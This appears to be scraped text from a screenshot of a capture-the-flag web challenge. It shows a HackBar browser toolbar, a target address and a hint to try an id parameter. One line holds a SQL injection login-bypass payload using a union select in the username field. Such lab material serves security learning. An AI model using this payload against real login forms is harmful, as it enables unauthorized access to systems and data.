 Where is the database?
try ?id
调试器 查看器 控制台 网络 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://59.110.159.206:7010/
Split URL
Post data Referer User Agent Cookies Add Header Clear All
Execute
username=-1' union select admin,admin,3#&passwd=3